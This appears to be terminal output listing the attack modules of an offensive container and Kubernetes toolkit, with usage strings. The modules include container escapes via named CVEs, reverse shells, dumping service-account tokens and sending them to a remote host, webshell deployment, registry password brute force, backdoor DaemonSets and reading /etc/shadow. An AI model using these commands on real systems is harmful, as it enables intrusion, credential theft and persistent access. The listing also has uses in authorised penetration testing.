 ./cdk run --list
runc-pwn                container escape via CVE-2019-5736. usage: ./cdk runc-pwn <shell-cmd>
k8s-mitm-clusterip      Exploit CVE-2020-8554: Man in the middle using ExternalIPs, usage: cdk run k8s-mitm-clusterip (default|anonymous|<service-account-token-path>) <
 <ip> <port>
k8s-shadow-apiserver    duplicate kube-apiserver pod, disable logs and grant all privilege to anonymous user. usage: cdk run k8s-shadow-apiserver (default|anonymous|<s
account-token-path>)
mount-cgroup            escape privileged container via cgroup. usage: ./cdk run mount-cgroup "shell-cmd-payloads" [subsystem-name]
k8s-get-sa-token        Dump target service-account token and send it to remote ip:port, usage: cdk run k8s-get-sa-token (default|anonymous|<service-account-token-path>
get-service-account> <ip> <port>
reverse-shell           reverse shell to remote addr, usage: cdk run reverse-shell <ip:port>
shim-pwn                pwn CVE-2020-15257,start a privileged reverse shell to remote host or execute cmd. usage: "./cdk shim-pwn reverse <RHOST> <RPORT>" or "./cmd sh
<SHELL_CMD>"
docker-api-pwn          Create and run <cmd> in a container with host `/` mounted to `/host`. usage: ./cdk run docker-api-pwn http://127.0.0.1:2375 "touch /host/tmp/pw
ss"
k8s-secret-dump         try to dump K8s secret in multiple ways, usage: cdk run k8s-secret-dump (auto|<service-account-token-path>)
k8s-psp-dump            Dump K8S Pod Security Policies and try, usage: cdk run k8s-psp-dump (auto|<service-account-token-path>)
test-poc                this is the test script
webshell-deploy         Write webshell to target path. Usage: cdk run webshell-deploy (php|jsp) <filepath>.
registry-brute          To container image registry, brute force the accounts and passwords cracking. Usage: ./cdk registry-brute <registry-url> <username|file> <passw
e>. Example: ./cdk registry-brute https://index.docker.io/ root,admin /tmp/passwordfile.
istio-check             Check was the shell in a istio(service mesh) network, please note that this feature will request http://httpbin.org/get. Usage: cdk run istio-c
service-probe           scan subnet to find Docker/K8s inner services, usage: cdk run service-probe 192.168.1.0-255
mount-procfs            escape container via mounted procfs. usage: cdk run mount-procfs <dir> "<shell-payload>"
abuse-unpriv-userns     abuse mount-cgroup co-operating with unprivileged user namespace creation. usage: ./cdk run abuse-unpriv-userns "shell-cmd-payloads"
docker-sock-pwn         Create and run <cmd> in a container with host root `/` mounted to container `/host` usage: ./cdk docker-sock-deploy <sock_path> <shell_cmd> exa
/cdk docker-sock-pwn /var/run/docker.sock "touch /host/tmp/pwn-success"
k8s-configmap-dump      try to dump K8s configmap in multiple ways, usage: cdk run k8s-configmap-dump (auto|<service-account-token-path>)
lxcfs-rw                escape container when root has LXCFS read & write privilege,  usage: `./cdk run lxcfs-rw`
cap-dac-read-search     Read files from host or chroot to host and spawn a cmd. The First argument is file bind-mounted to container from host (default: /etc/hostname)
econd argument specifies which file to read (default: /etc/shadow), the third and remaining arguments specifies command executed in host root filesystem (default: /bin
 If there is one argument, the first argument is the target file to read. When second argument is "/", this exploit will spawn a cmd.
check-ptrace            check if pid injection works with cap=SYS_PTRACE. usage: ./cdk run check-ptrace
ak-leakage              search AK/Secrets from input dir, usage: cdk run ak-leakage <dir>
rewrite-cgroup-devices  escape sys_admin capabilities container via rewrite cgroup devices.allow. usage: ./cdk run rewrite-cgroup-devices.
docker-sock-check       check if docker unix socket available. usage: ./cdk docker-sock-check <sock_path>
k8s-backdoor-daemonset  deploy image to every node using daemonset, usage: cdk run k8s-backdoor-daemonset (default|anonymous|<service-account-token-path>) <image> <cmd
k8s-cronjob             create cronjob with user specified image and cmd. Usage: cdk run k8s-cronjob (default|anonymous|<token-path>) (min|hour|day|<cron-expr>) <image
>
mount-disk              escape privileged container via disk mount, usage: `./cdk run mount-disk`